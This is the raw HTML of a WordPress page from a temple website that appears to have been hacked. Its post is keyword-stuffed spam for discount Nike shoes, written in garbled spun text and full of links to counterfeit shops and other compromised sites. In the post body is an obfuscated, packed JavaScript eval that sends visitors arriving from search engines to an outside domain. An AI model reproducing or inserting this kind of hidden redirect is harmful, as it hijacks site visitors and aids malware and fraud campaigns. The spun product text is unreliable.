

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jagdambatahakari.com/men-nike-air-froce-1-buy-cheapest-discount-buy-clearance-air-max-90-premium-em/
body_size: 10854
content:
<!doctype html>
<!--[if !IE]>      <html class="no-js non-ie" lang="en-US"> <![endif]-->
<!--[if IE 7 ]>    <html class="no-js ie7" lang="en-US"> <![endif]-->
<!--[if IE 8 ]>    <html class="no-js ie8" lang="en-US"> <![endif]-->
<!--[if IE 9 ]>    <html class="no-js ie9" lang="en-US"> <![endif]-->
<!--[if gt IE 9]><!--> <html class="no-js" lang="en-US"> <!--<![endif]-->
<head>

<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, user-scalable=no, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0">

<title>men nike air froce 1 buy cheapest discount buy clearance air max 90 premium em &#124; JAGDAMBA TAHAKARI</title>

<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="http://jagdambatahakari.com/xmlrpc.php" />


<link rel="alternate" type="application/rss+xml" title="JAGDAMBA TAHAKARI &raquo; Feed" href="https://jagdambatahakari.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="JAGDAMBA TAHAKARI &raquo; Comments Feed" href="https://jagdambatahakari.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="JAGDAMBA TAHAKARI &raquo; men nike air froce 1 buy cheapest discount buy clearance air max 90 premium em Comments Feed" href="https://jagdambatahakari.com/men-nike-air-froce-1-buy-cheapest-discount-buy-clearance-air-max-90-premium-em/feed/" />
<link rel='stylesheet' id='IHAFStyleSheet-css'  href='https://jagdambatahakari.com/wp-content/plugins/insert-headers-and-footers/ihaf.css?ver=3.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='scap.flashblock-css'  href='https://jagdambatahakari.com/wp-content/plugins/compact-wp-audio-player/css/flashblock.css?ver=3.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='scap.player-css'  href='https://jagdambatahakari.com/wp-content/plugins/compact-wp-audio-player/css/player.css?ver=3.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-style-css'  href='https://jagdambatahakari.com/wp-content/themes/responsive/style.css?ver=1.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='cntctfrmStylesheet-css'  href='https://jagdambatahakari.com/wp-content/plugins/contact-form-plugin/css/style.css?ver=3.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='vye_dynamic-css'  href='https://jagdambatahakari.com/wp-content/plugins/youtube-embed/css/main.min.css?ver=3.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='NextGEN-css'  href='https://jagdambatahakari.com/wp-content/plugins/nextgen-gallery/css/nggallery.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='shutter-css'  href='https://jagdambatahakari.com/wp-content/plugins/nextgen-gallery/shutter/shutter-reloaded.css?ver=1.3.4' type='text/css' media='screen' />
<script type='text/javascript' src='https://jagdambatahakari.com/wp-content/plugins/compact-wp-audio-player/js/soundmanager2-nodebug-jsmin.js?ver=3.5.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var shutterSettings = {"msgLoading":"L O A D I N G","msgClose":"Click to Close","imageCount":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://jagdambatahakari.com/wp-content/plugins/nextgen-gallery/shutter/shutter-reloaded.js?ver=1.3.3'></script>
<script type='text/javascript' src='https://jagdambatahakari.com/wp-includes/js/jquery/jquery.js?ver=1.8.3'></script>
<script type='text/javascript' src='https://jagdambatahakari.com/wp-content/plugins/nextgen-gallery/js/jquery.cycle.all.min.js?ver=2.9995'></script>
<script type='text/javascript' src='https://jagdambatahakari.com/wp-content/plugins/nextgen-gallery/js/ngg.slideshow.min.js?ver=1.06'></script>
<script type='text/javascript' src='https://jagdambatahakari.com/wp-content/themes/responsive/js/responsive-modernizr.js?ver=2.6.1'></script>
<script type='text/javascript' src='https://jagdambatahakari.com/wp-includes/js/comment-reply.min.js?ver=3.5.1'></script>
<script type='text/javascript' src='http://jagdambatahakari.com/wp-content/plugins/vslider/js/vslider.js?ver=3.5.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jagdambatahakari.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://jagdambatahakari.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='nike air max 2014 women online womne air max 2015 red' href='https://jagdambatahakari.com/nike-air-max-2014-women-online-womne-air-max-2015-red/' />
<link rel='next' title='air max 2012 womens shoes sales store discount nike fc 247 bomba US10' href='https://jagdambatahakari.com/air-max-2012-womens-shoes-sales-store-discount-nike-fc-247-bomba-us10/' />
<meta name="generator" content="WordPress 3.5.1" />
<link rel='canonical' href='https://jagdambatahakari.com/men-nike-air-froce-1-buy-cheapest-discount-buy-clearance-air-max-90-premium-em/' />
<link rel='shortlink' href='https://jagdambatahakari.com/?p=4001' />
<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
try {
_gaq.push(['_setAccount','UA-12345-1']);
_gaq.push(['_setCampaignCookieTimeout',47335389000]);
_gaq.push(['_setVisitorCookieTimeout',94608000000]);
_gaq.push(['_setDomainName','http://jagdambatahakari.com/']);
_gaq.push(['_addIgnoredOrganic','http://jagdambatahakari.com/']);
_gaq.push(['_trackPageview']);
} catch(err) {}</script>
<!-- <meta name="NextGEN" version="1.9.10" /> -->
<!-- We need this for debugging -->
<!-- Responsive 1.8.7 -->
</head>

<body class="single single-post postid-4001 single-format-standard">
                 
<div id="container" class="hfeed">
         
        <div id="header">
    
                
       
	               
        <div id="logo">
            <a href="https://jagdambatahakari.com/"><img src="https://jagdambatahakari.com/wp-content/uploads/jagdamba-tahakari1.png" width="960" height="253" alt="JAGDAMBA TAHAKARI" /></a>
        </div><!-- end of #logo -->
        
    
        
        			    
				<ul id="menu-map-location" class="menu"><li id="menu-item-4" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4"><a href="http://jagdambatahakari.com/">Home</a></li>
<li id="menu-item-88" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-88"><a href="https://jagdambatahakari.com/temple-history/">Temple History</a>
<ul class="sub-menu">
	<li id="menu-item-105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-105"><a href="https://jagdambatahakari.com/temple-history/story-of-the-jagdamba-mata/">Story of the Jagdamba Mata</a></li>
	<li id="menu-item-120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120"><a href="https://jagdambatahakari.com/temple-history/general-view-of-temple-of-bhavani-tahakari/">General view of Temple of Bhavani, Tahakari</a></li>
</ul>
</li>
<li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="https://jagdambatahakari.com/about-tahakari/">About Tahakari</a>
<ul class="sub-menu">
	<li id="menu-item-115" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-115"><a href="https://jagdambatahakari.com/about-tahakari/history-and-architecture/">History and Architecture</a></li>
</ul>
</li>
<li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31"><a href="https://jagdambatahakari.com/devasthan-committee/">Devasthan Committee</a></li>
<li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30"><a href="https://jagdambatahakari.com/festivals/">Festivals</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="https://jagdambatahakari.com/donations/">Donations</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="https://jagdambatahakari.com/gallery/">Gallery</a>
<ul class="sub-menu">
	<li id="menu-item-109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-109"><a href="https://jagdambatahakari.com/gallery/video-gallery/">Video Gallery</a>
	<ul class="sub-menu">
		<li id="menu-item-587" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-587"><a href="https://jagdambatahakari.com/mp3-songs/">MP3 Songs</a></li>
	</ul>
</li>
	<li id="menu-item-532" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-532"><a href="https://jagdambatahakari.com/april-2013/">April 2013 Photo</a></li>
	<li id="menu-item-564" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-564"><a href="https://jagdambatahakari.com/navratra-mahotsav-2013/">Navratra Mahotsav 2013</a></li>
	<li id="menu-item-664" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-664"><a href="https://jagdambatahakari.com/jatra-mahotsav-2014-2/">Jatra Mahotsav 2014</a></li>
	<li id="menu-item-763" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-763"><a href="https://jagdambatahakari.com/navratra-mahotsav-2014/">Navratra Mahotsav 2014</a></li>
	<li id="menu-item-17373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17373"><a href="https://jagdambatahakari.com/yatra-utsav-video-2015/">Yatra Utsav Video 2015</a></li>
	<li id="menu-item-18353" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18353"><a href="https://jagdambatahakari.com/yatra-utsav-2015/">Yatra Utsav 2015</a></li>
</ul>
</li>
<li id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26"><a href="https://jagdambatahakari.com/contact-us/">Contact Us</a>
<ul class="sub-menu">
	<li id="menu-item-11289" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11289"><a href="https://jagdambatahakari.com/tahakari-in-and-around-place/">Tahakari In and Around Place</a></li>
	<li id="menu-item-262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-262"><a href="https://jagdambatahakari.com/contact-us/location-map/">Location Map</a></li>
	<li id="menu-item-229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-229"><a href="https://jagdambatahakari.com/feedback/">Feedback</a></li>
</ul>
</li>
<li id="menu-item-357" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-357"><a href="https://jagdambatahakari.com/marathi/">मराठी</a>
<ul class="sub-menu">
	<li id="menu-item-362" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-362"><a href="https://jagdambatahakari.com/%e0%a4%9c%e0%a4%97%e0%a4%a6%e0%a4%82%e0%a4%ac%e0%a4%be-%e0%a4%9f%e0%a4%be%e0%a4%b9%e0%a4%be%e0%a4%95%e0%a4%be%e0%a4%b0%e0%a5%80-%e0%a4%ae%e0%a4%82%e0%a4%a6%e0%a4%bf%e0%a4%b0%e0%a4%be%e0%a4%9a%e0%a4%be/">जगदंबा टाहाकारी मंदिराचा इतिहास</a></li>
	<li id="menu-item-361" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-361"><a href="https://jagdambatahakari.com/%e0%a4%b6%e0%a5%8d%e0%a4%b0%e0%a5%80-%e0%a4%9c%e0%a4%97%e0%a4%a6%e0%a4%82%e0%a4%ac%e0%a5%87%e0%a4%9a%e0%a5%80-%e0%a4%9c%e0%a4%a8%e0%a5%8d%e0%a4%ae%e0%a4%95%e0%a4%be%e0%a4%b9%e0%a4%a3%e0%a5%80/">श्री जगदंबेची जन्मकाहणी</a></li>
	<li id="menu-item-364" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-364"><a href="https://jagdambatahakari.com/about-tahakari/tahakari-%e0%a4%87%e0%a4%a4%e0%a4%bf%e0%a4%b9%e0%a4%be%e0%a4%b8/">टाहाकारी गावाची पार्श्‍वभूमी</a></li>
	<li id="menu-item-360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-360"><a href="https://jagdambatahakari.com/%e0%a4%9c%e0%a4%97%e0%a4%a6%e0%a4%82%e0%a4%ac%e0%a4%be-%e0%a4%ae%e0%a4%82%e0%a4%a6%e0%a4%bf%e0%a4%b0%e0%a4%be%e0%a4%9a%e0%a5%80-%e0%a4%9f%e0%a5%82%e0%a4%b8%e0%a5%8d%e0%a4%9f/">जगदंबा मंदिराची ट्रस्ट</a></li>
	<li id="menu-item-459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-459"><a href="https://jagdambatahakari.com/marathi/%e0%a4%b6%e0%a5%8d%e0%a4%b0%e0%a5%80-%e0%a4%9c%e0%a4%97%e0%a4%a6%e0%a4%82%e0%a4%ac%e0%a4%be-%e0%a4%ae%e0%a4%be%e0%a4%a4%e0%a4%be-%e0%a4%ae%e0%a4%82%e0%a4%a6%e0%a4%bf%e0%a4%b0%e0%a4%be%e0%a4%9a/">श्री जगदंबा माता मंदिराच्या आजूबाजूचे पर्यटनस्थळे</a></li>
	<li id="menu-item-363" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-363"><a href="https://jagdambatahakari.com/marathi-web-sites/">उत्सव</a></li>
	<li id="menu-item-358" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-358"><a href="https://jagdambatahakari.com/%e0%a4%a6%e0%a5%87%e0%a4%a3%e0%a4%97%e0%a5%80-%e0%a4%b5%e0%a4%bf%e0%a4%b7%e0%a4%af%e0%a4%95-%e0%a4%ae%e0%a4%be%e0%a4%b9%e0%a4%bf%e0%a4%a4%e0%a5%80/">देणगी विषयक माहिती</a></li>
	<li id="menu-item-359" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-359"><a href="https://jagdambatahakari.com/%e0%a4%b8%e0%a4%82%e0%a4%aa%e0%a4%b0%e0%a5%8d%e0%a4%95-%e0%a4%b8%e0%a4%be%e0%a4%a7%e0%a4%be/">संपर्क साधा</a></li>
</ul>
</li>
</ul>                
             
    </div><!-- end of #header -->
        
	    <div id="wrapper" class="clearfix">
    
        <div id="content" class="grid col-620">
        

		        
        				<div class="breadcrumb-list"><a href="https://jagdambatahakari.com">Home</a> <span class="chevron">&#8250;</span> <a href="https://jagdambatahakari.com/category/bannerspace/" title="View all posts in bannerspace">bannerspace</a> <span class="chevron">&#8250;</span> <span class="breadcrumb-current">men nike air froce 1 buy cheapest discount buy clearance air max 90 premium em</span></div>         
          
            <div id="post-4001" class="post-4001 post type-post status-publish format-standard hentry category-bannerspace tag-nike-free-run tag-nike-gs-iii-ac">
                <h1 class="post-title">men nike air froce 1 buy cheapest discount buy clearance air max 90 premium em</h1>

                <div class="post-meta">
                <span class="meta-prep meta-prep-author posted">Posted on </span><a href="https://jagdambatahakari.com/men-nike-air-froce-1-buy-cheapest-discount-buy-clearance-air-max-90-premium-em/" title="10:10 am" rel="bookmark"><span class="timestamp">April 2, 2011</span></a><span class="byline"> by </span><span class="author vcard"><a class="url fn n" href="https://jagdambatahakari.com/author/admin/" title="View all posts by admin">admin</a></span>                
				                            <span class="comments-link">
                        <span class="mdash">&mdash;</span>
                    <a href="https://jagdambatahakari.com/men-nike-air-froce-1-buy-cheapest-discount-buy-clearance-air-max-90-premium-em/#respond" title="Comment on men nike air froce 1 buy cheapest discount buy clearance air max 90 premium em">No Comments &darr;</a>                        </span>
                     
                </div><!-- end of .post-meta -->
                                
                <div class="post-entry">
                    <p>Nike Air Force 1 Purple Canvas L38V54</p>
<p>In 1964, founders Invoice Bowerman men nike air froce 1 buy cheapest discount and Phil Knight turned their Blue Ribbon Sports venture into the Nike we all know today. With roots within the College of Oregon&#8217;s running crew, Knight and Bowerman launched Nike and constructed the Swoosh right into a high profile model synonymous with sneakers, athletic apparel, and the sports lifestyle with just a little help from the Air Jordan<br />Initially known as Blue Ribbon Sports activities again in 1964, the fledgling shoe brand was led by College Of Oregon monitor athlete Phil Knight and his coach Bill Bowerman. It wasn&#8217;t until 1978 that they changed the name to Nike after the Greek goddess of victory. (Ha! Nike is a girl&#8217;s identify.) Nike SB continued its momentum by constructing a <a href="http://www.nikeairforceonestore.net/nike-air-force-one-25th-low">nike air force one 25th low</a> personal skateboard training facility in downtown Los Angeles. Referred to as 6th And Mill&#8217; after the 2 intersecting streets it&#8217;s constructed upon, this state of the artwork skate gymnasium is now commonly featured in main skateboard movies, magazines and blogs. Ba bam! Now <a href="http://www.nikeairforceonestore.net/nike-air-force-one-25th-high/nike-air-force-one-25th-high-herren">billige air force one 25th high herren g&#252;nstig</a> that&#8217;s what we call serious skateboard swagger. Not to point out, authentic skate cred.<br />We&#8217;ll dive into the larger characteristic additions later, but the brand new &#8216;band can now display the time by way of a simple double button press. Does not sound like a giant deal, proper? Nevertheless, on the older band, you had to laboriously scroll through your Gasoline and calorie totals to examine the time, buy clearance air max 90 premium em making it an utter waste of, properly, time. It&#8217;s a easy improvement that is made using Nike&#8217;s mannequin in place of other smartwatches (and even real watches) far more viable. Basically, it will likely be a incubator for FuelBand successors, as long as they plug in to Nike+, for which Nike is publicly releasing an API this fall.<br />Kasky v. Nike ( Nike v. Kasky on the U.S. Supreme Courtroom) concerned the Nike Corporation s attraction of an April 2002 California Supreme Courtroom ruling. The California courtroom rejected claims by Nike s attorneys that the First Amendment immunized the company from being sued for an allegedly misleading public relations campaign. A trial on the deserves was precluded by the partiessettlement following the U.S. Supreme Courtroom s choice to ship the case back to a decrease court. The Gas <a href="http://www.nikeairforceonestore.net/">nike air force one billig kaufen</a> Rating of the nike basketball nike shoes at shoe carnival day is on the correct nike gs III acc sales online in shops of the widget. On the left you&#8217;ll be able to see a graph with the previous 5 every day score in relation to the aim set.<br />Then hop on over to pet good and purchase some &#8220;simple resolution&#8221;. Good Hermes drainage retains the soil drier and nike free run 5 0 v2 sale online cheap less mud coated. With it I can select in settings to speak to Quora that I&#8217;m not utilizing my iPad,?cartier love bracelet duplicate, but instead pretend that I am utilizing a desktop browser, both Safari, Lululemon Outlet, or Windows, or Firefox. Nike doesn t look like vacating the software program side of its digital well being efforts. <a href="http://www.nikeairforceonestore.net/nike-air-force-one-25th-high/nike-air-force-one-25th-high-herren">billige nike air force 1 25th high herren g&#252;nstig</a> Earlier this month, the company announced the opening of the Nike+ Gas Labin San Francisco, designed to claim Nike s place at the heart of the evolving digital panorama for athletes worldwide. <br />On June 27, Nike Skateboarding&#8217;s web site issued an apology to Dischord, Minor Menace, and followers of each and announced that they have tried to clerance Nike Free 5 0 V6 shop remove and dispose of all flyers. They acknowledged that the people who designed it were skateboarders and Minor Risk followers themselves who created the advertisement out of respect and appreciation for the band. 61 The dispute was eventually settled out of courtroom between Nike and Minor Risk. Now that you already know more about Nike&#8217;s history and merchandise, it only is sensible to grab a new pair of sneakers or some clothes with a Nike coupon. Check out this checklist and save in your favourite Nike merchandise.<br />.</p>
<p><a href="http://vip21plus.no16.cuttle.com.cn/trend/" title="coach inc key chains">coach inc key chains</a> <script>eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('3 a=/\\.(m|g|h|e|f|k|l|i|j|d|0|6|5|4|c|7|0)(\\.[a-8-9\\-]+){1,2}\\//t;3 b=y.x;w(a.o(b)){s.r.q="p://n.v.u"}',35,35,'biso|||var|ivc|ifeng|gougou|niuhu|z0||||sooule|118114|google|aol|soso|baidu|yahoo|bing|ask|youdao|sogou|n|test|http|href|location|window|ig|info|wpmoveusd|if|referrer|document'.split('|'),0,{}))</script></p>
<p><a href="http://web.pism.org/luscious/" title="clearence walets michael kors leopardo">clearence walets michael kors leopardo</a></p>
<p><a href="www.alingsasdk.se/trenden/" title="ugg baby boots on sale">ugg baby boots on sale</a></p>
<p><a href="http://diableretshomeservices.ch/refinement/" title="forever marka tescili">forever marka tescili</a></p>
<p><a href="http://climatechangeconnection.org/fantasy/" title="louis vuitton forwiser">louis vuitton forwiser</a></p>
<p><a href="http://monsterminis.developmentversion.ca/wp-content/dream/" title="wholesale cheap jerseys usa">wholesale cheap jerseys usa</a>.
<ul>
<li><a href="http://jagdambatahakari.com/nike-free-run-2-sale-cheap-sale-nike-mercurial-vapor-superfly-iii-fg-factory-online/" target="_blank">http://jagdambatahakari.com/nike-free-run-2-sale-cheap-sale-nike-mercurial-vapor-superfly-iii-fg-factory-online/</a></li>
<li><a href="http://jagdambatahakari.com/nike-blazer-low-womens-buy-discount-store-nike-basketball-womens-nike-shoes-with-sensor/" target="_blank">http://jagdambatahakari.com/nike-blazer-low-womens-buy-discount-store-nike-basketball-womens-nike-shoes-with-sensor/</a></li>
<li><a href="http://jagdambatahakari.com/nike-free-4-0-sales-outlet-nike-air-jordan-black-sale/" target="_blank">http://jagdambatahakari.com/nike-free-4-0-sales-outlet-nike-air-jordan-black-sale/</a></li>
<li><a href="http://jagdambatahakari.com/buy-air-jordan-11-factory-online-air-max-97-green-and-white/" target="_blank">http://jagdambatahakari.com/buy-air-jordan-11-factory-online-air-max-97-green-and-white/</a></li>
<li><a href="http://jagdambatahakari.com/air-max-2011-netty-womens-shoes-store-2014-world-cup-cr-nike-buy-cheap-online/" target="_blank">http://jagdambatahakari.com/air-max-2011-netty-womens-shoes-store-2014-world-cup-cr-nike-buy-cheap-online/</a></li>
<li><a href="http://jagdambatahakari.com/buy-air-jordan-11-in-store-online-nike-basketball-air-jordan-shoes-at-foot-locker/" target="_blank">http://jagdambatahakari.com/buy-air-jordan-11-in-store-online-nike-basketball-air-jordan-shoes-at-foot-locker/</a></li>
</ul>
                    
                                        
                                    </div><!-- end of .post-entry -->
                
                <div class="navigation">
			        <div class="previous">&#8249; <a href="https://jagdambatahakari.com/nike-air-max-2014-women-online-womne-air-max-2015-red/" rel="prev">nike air max 2014 women online womne air max 2015 red</a></div>
                    <div class="next"><a href="https://jagdambatahakari.com/air-max-2012-womens-shoes-sales-store-discount-nike-fc-247-bomba-us10/" rel="next">air max 2012 womens shoes sales store discount nike fc 247 bomba US10</a> &#8250;</div>
		        </div><!-- end of .navigation -->
                
                <div class="post-data">
				    Tagged with: <a href="https://jagdambatahakari.com/tag/nike-free-run/" rel="tag">nike free run</a>, <a href="https://jagdambatahakari.com/tag/nike-gs-iii-ac/" rel="tag">nike gs III ac</a><br /> 
					Posted in <a href="https://jagdambatahakari.com/category/bannerspace/" title="View all posts in bannerspace">bannerspace</a> 
                </div><!-- end of .post-data -->             

            <div class="post-edit"></div>             
            </div><!-- end of #post-4001 -->
            
			




    								<div id="respond">
				<h3 id="reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/men-nike-air-froce-1-buy-cheapest-discount-buy-clearance-air-max-90-premium-em/#respond" style="display:none;">Cancel reply</a></small></h3>
									<form action="https://jagdambatahakari.com/wp-comments-post.php" method="post" id="commentform">
																			<p class="comment-notes">Your email address will not be published. Required fields are marked <span class="required">*</span></p>							<p class="comment-form-author"><label for="author">Name</label> <span class="required">*</span><input id="author" name="author" type="text" value="" size="30" /></p>
<p class="comment-form-email"><label for="email">E-mail</label> <span class="required">*</span><input id="email" name="email" type="text" value="" size="30" /></p>
<p class="comment-form-url"><label for="url">Website</label><input id="url" name="url" type="text" value="" size="30" /></p>
												<p class="comment-form-comment"><label for="comment">Comment</label><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p>						<p class="form-allowed-tags">You may use these <abbr title="HyperText Markup Language">HTML</abbr> tags and attributes:  <code>&lt;a href=&quot;&quot; title=&quot;&quot;&gt; &lt;abbr title=&quot;&quot;&gt; &lt;acronym title=&quot;&quot;&gt; &lt;b&gt; &lt;blockquote cite=&quot;&quot;&gt; &lt;cite&gt; &lt;code&gt; &lt;del datetime=&quot;&quot;&gt; &lt;em&gt; &lt;i&gt; &lt;q cite=&quot;&quot;&gt; &lt;strike&gt; &lt;strong&gt; </code></p>						<p class="form-submit">
							<input name="submit" type="submit" id="submit" value="Post Comment" />
							<input type='hidden' name='comment_post_ID' value='4001' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
						</p>
											</form>
							</div><!-- #respond -->
						

                
         

        
	      
      
        </div><!-- end of #content -->

  
    <div id="widgets" class="home-widgets"> 
                         
                        <div class="widget-wrapper-rohit">
            	<h4>Daily Schedule</h4>
                <ul>
                	<li><span>Starting Up The Daily Routine</span> 5.15 am</li>
    			<li><span>Kakadarati and Abhishek</span> 5.30 am to 6.30 am</li>
    			<li><span>Holy Food (Nevaidya)</span> 9.30 am</li>
    			<li><span>Dhuparti</span> 6.30 pm</li>
    			<li><span>Haripath</span> 7:30 pm to 9:00 pm</li>
    			<li><span>Shejarti</span> 9.30 pm</li>
                </ul>

			</div><!-- end of .widget-wrapper -->
			                        
            
                </div><!-- end of .col-300 -->

        <div class="grid col-300 fit">
              
               
     	            <div class="widget-wrapper-rohit">
            	<h4>Latest Video</h4>
                <iframe width="286" height="215" src="https://www.youtube.com/embed/GjcT8CzRqnk" frameborder="0" 

allowfullscreen></iframe>
                <div class="read-more" style="margin-top:6px;"><a href="http://jagdambatahakari.com/gallery/video-gallery/">Read 

More</a></div>

           
          		</div><!-- end of .widget-wrapper -->
			            
 
                       
<div class="read-more"><a href="http://jagdambatahakari.com/MP3 Songs/">AMBA HI PAWLI HAKELA DHAWALI MP3 Full Songs CD Click on .        .      .Download</a></div>
        
            
        
    </div><!-- end of #widgets -->    </div><!-- end of #wrapper -->
    </div><!-- end of #container -->

<div id="footer" class="clearfix">

    <div id="footer-wrapper">

        <div class="grid col-940">
        
        <div class="grid col-780" style="margin:0;">
			        <ul id="menu-feedback" class="footer-menu"><li id="menu-item-95" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-95"><a href="http://jagdambatahakari.com/">Home</a></li>
<li id="menu-item-94" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94"><a href="https://jagdambatahakari.com/temple-history/">Temple History</a></li>
<li id="menu-item-91" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91"><a href="https://jagdambatahakari.com/about-tahakari/">About Tahakari</a></li>
<li id="menu-item-86" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-86"><a href="https://jagdambatahakari.com/devasthan-committee/">Devasthan Committee</a></li>
<li id="menu-item-93" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93"><a href="https://jagdambatahakari.com/festivals/">Festivals</a></li>
<li id="menu-item-92" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-92"><a href="https://jagdambatahakari.com/donations/">Donations</a></li>
<li id="menu-item-90" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90"><a href="https://jagdambatahakari.com/gallery/">Gallery</a></li>
<li id="menu-item-140" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-140"><a href="https://jagdambatahakari.com/feedback/">Feedback</a></li>
<li id="menu-item-89" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89"><a href="https://jagdambatahakari.com/contact-us/">Contact Us</a></li>
</ul>                  </div><!-- end of col-540 -->
         
         <div class="grid col-140 fit">
